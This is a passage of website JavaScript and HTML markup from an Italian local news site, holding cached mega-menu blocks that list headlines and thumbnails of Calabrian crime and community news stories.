arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato\/\"  rel=\"bookmark\" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\">Automobilista minaccia un carabiniere durante un controllo stradale: arrestato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/polizia-seq-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\">Arma clandestina e droga in casa: scattano gli arresti domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cara-risoluz-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/movida-sotto-controllo-maxi-servizio-dei-carabinieri-sanzioni-sequestri-e-locali-sospesi\/\"  rel=\"bookmark\" title=\"Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali sospesi\">Movida sotto controllo: maxi servizio dei Carabinieri, sanzioni, sequestri e locali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/automobilista-minaccia-un-carabiniere-durante-un-controllo-stradale-arrestato\/\"  rel=\"bookmark\" title=\"Automobilista minaccia un carabiniere durante un controllo stradale: arrestato\">Automobilista minaccia un carabiniere durante un controllo stradale: arrestato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 